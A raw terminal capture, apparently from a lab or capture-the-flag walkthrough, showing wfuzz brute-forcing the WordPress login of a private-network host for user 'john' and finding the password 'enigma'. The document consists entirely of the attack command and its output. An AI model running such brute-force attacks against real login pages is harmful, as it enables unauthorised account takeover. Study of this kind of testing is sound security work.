 root@laki2:~# wfuzz -c -z file,/usr/share/wordlists/wfuzz/general/big.txt --hc 2
00 -d "log=john&pwd=FUZZ" http://192.168.0.224/backup_wordpress/wp-login.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly
when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer                        *
********************************************************
Target: http://192.168.0.224/backup_wordpress/wp-login.php
Total requests: 3036
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
000993:  C=302      0 L        0 W            0 Ch        "enigma"
Total time: 281.8558
Processed Requests: 3036
Filtered Requests: 3035
Requests/sec.: 10.77146